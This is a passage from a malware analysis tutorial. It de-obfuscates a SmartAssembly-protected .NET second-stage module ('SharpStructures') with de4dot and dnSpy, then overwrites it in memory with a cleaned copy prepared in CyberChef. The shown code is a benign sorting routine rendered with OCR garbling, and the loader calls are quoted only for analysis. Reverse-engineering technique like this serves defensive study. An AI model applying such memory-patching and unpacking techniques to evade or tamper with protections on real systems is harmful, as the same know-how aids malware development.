



The extracted module is obfuscated with **SmartAssembly Obfuscator.** To confirm that there's code obfuscation, verify the loaded module on **dnSpy**, as shown below:



#### **[Figure 26] Obfuscated module**

We are able notice several **Unicode notations** that also indicate the code is really obfuscated. Additionally, on the left, readers can confirm that there're attributes related to **SmartAssembly**.

No doubts, we are able to de-obfuscate this code and there're several available techniques and tools that can be used accomplish this task, though the **de4dot** [\(https://github.com/de4dot/de4dot\)](https://github.com/de4dot/de4dot) is one of the most recommended tools. Of course, **de4dot** is able to de-obfuscate / unpack many different types of .NET malware samples, but not all of them and, in some cases, we need to search for a specific unpacker, though is not a hard task. Anyway, let's try to de-obfuscate the extracted module:

#### C:\MAS\_4>C:\TOOLS\de4dot\de4dot.exe -f SharpStructures.dll -o SharpStructures\_fixed.dll

#### de4dot v3.1.41592.3405

31

3

```
Detected SmartAssembly 7.3.0.3296 (C:\MAS 4\SharpStructures.dll)
Cleaning C:\MAS_4\SharpStructures.dll
Renaming all obfuscated symbols
Saving C:\MAS_4\SharpStructures_fixed.dll
```
#### **[Figure 27] de4dot output**

After de-obfuscating the extracted module using **de4dot** we have:

```
1 // SharpStructures.Main.SortHelper
    // Token: 0x06000081 RID: 129 RVA: 0x00003A30 File Offset: 0x00001C30
 \mathcal{D}\overline{a}private static void smethod 1\langle T \rangle (T) gparam 0, int int 0, int int 1, int int 2, T[] gparam 1)
         where T : IComparable<T>
 \overline{4}\mathcal{L}\overline{\mathbf{5}}for (int i = int \theta; i \leftarrow int 2; i++)6
 \overline{z}\text{gparam}_1[i] = \text{gparam}_0[i];8
            Ą.
 \mathbf{Q}int num = int 0;10
            int num2 = int 1 + 1;
11
            int j = int_0;12
            while (j \leq int_2)13
            ₹
                 if (num > int_1)1415
                 ₹
16
                      \text{gparam}_0[i++] = \text{gparam}_1[\text{num2++}];17
                 P.
                 else if (num2 > int 2)
18
19-4
20\text{gparam}_0[i++] = \text{gparam}_1[\text{num++}];21
                 ₹
22else if (gparam 1[num].CompareTo(gparam 1[num2]) \leftarrow \emptyset)
23
24\text{gparam}_0[i++] = \text{gparam}_1[\text{num++}];25
                 \mathbf{A}26
                 else
27
                 \mathcal{L}28
                      \text{gparam}_0[i++] = \text{gparam}_1[mum2++];29
                 \mathcal{Y}30
            3
```
#### **[Figure 28] De-obfuscated method on dnSpy**

Of course, **it's much better** than code shown in Figure 26. There're other ways to improve this code, which is far from being perfect, but it's enough to be analyzed for now. I'd like to highlight that it'd be possible to proceed without manually cleaning it (as we did using **de4dot**) because the sample could have its own decoding routine that make the job for us, but debugging it would be a bit more complicated.

Returning to the malicious code, if we continue debugging after having extracted the second stage (a .NET module) from memory, soon the **MapVisitor( )** will be called and, so afterwards, it will call **ReponseListState( ) constructor** from **ResponseListState class**. If you check the **Stack windows**, it confirms our statement:



#### **[Figure 29] Calling a method from the next stage**

The **GetMethod( )** function tries to get the **InvalidCast method**, which makes part of the new and extracted .NET module (obfuscated, as readers already might expect for):



#### **[Figure 30] InvalidCast( ) from the stage 2**

A well-known approach to manage cases like that is **replacing the content of obfuscated module on memory, before it being loaded, by our de-obfuscated one**. It's seems weird, but provide us good and practical results because debugging it becomes easier than handling obfuscation issues. How can we do it?

There're many options and, probably, it's a matter of taste: some professionals prefer using a **hexadecimal editor** + **Notepad++** and other ones prefer using **CyberChef**. Personally, I prefer the latter one. Thus, we need to stop the debug session (**because the module was already loaded**) and set up a breakpoint on **the instruction responsible for loading the second stage module** that, in our case, it's the one from **Figure 22,**  and on **the first instruction calling a method from the second stage**:

- **ReponseListState.DefineVisitor(Assembly.Load(array), 11);** *(from ResetVisitor( ) method)*
- **methodInfo = ((Type)ReponseListState.param).GetMethod("InvalidCast");** *(from ReponseListState( ) method)*

Using **CyberChef** [\(https://gchq.github.io/CyberChef/\)](https://gchq.github.io/CyberChef/) we can load the **cleaned version** of the **second stage (resulting from de4dot.exe)**, use **From Hex** recipe and **remove all spaces (None)** as shown below:



#### **[Figure 31] De-obfuscated and extracted module loaded onto CyberChef**

**Copy the hexadecimal content to the clipboard** (fourth icon – marked on figure above).

Launch the **dnSpy** in debugging mode again (**Debug** → **Start Debugging** or only click on **Play button**). Don't forget: you should remember of **setting the two breakpoints mentioned previously**.

The debugger will stop at first instruction -- **ReponseListState.DefineVisitor(Assembly.Load(array), 11);** - and, viewing the **Modules window**, readers will notice that the **SharpStructures module** (second stage) is not loaded yet. In **Locals window**, right click on **array variable**, which **holds the PE format content**, go to **Show In Memory menu**  $\rightarrow$  **Memory 1** and you're going to see the next two screens:



**[Figure 33] Memory content of array variable**

Put the cursor at beginning of the executable (4D 5A), right click → Paste Special → Paste. All content of the cleaned module copied to clipboard from **CyberChef** will **overwrite the memory region**.

Proceed with the debugging session and the execution will stop at second breakpoint (**methodInfo = ((Type)ReponseListState.param).GetMethod("InvalidCast").** Additionally, the cleaned module should have been loaded and, when you visualize the **InvalidCast( ) method** then you will see the following image:




So far it's everything going well. We've replaced the obfuscated module by a cleaned one on memory **right before it has been loaded**. There few important points here:

- Readers should always look for any **instance constructor (.ctor)** and **class constructor** (**.cctor**) before starting the analysis.
- Readers should set a **breakpoint at start of the InvalidCast** method (from **SharpStructures.Sorting.SortHelper class**) to keep the control of the execution.
- It's recommended **take a snapshot** of your **virtual machine** before proceeding.
- Expect for a new obfuscated code, as shown the **Exeinfo PE**, in our previously "cleaned" module:



**[Figure 35] InvalidCast( ) method in the loaded and cleaned module**

Readers could also are asking how to find the right **InvalidCast method** because there're two methods with the same name, but that belong to different classes:

- **SharpStructures.Main.SortHelper class**
- **SharpStructures.Sorting.SortHelper class**

If you're continue debugging (**F10 – step over**), the answer comes automatically in the **FullName property**:

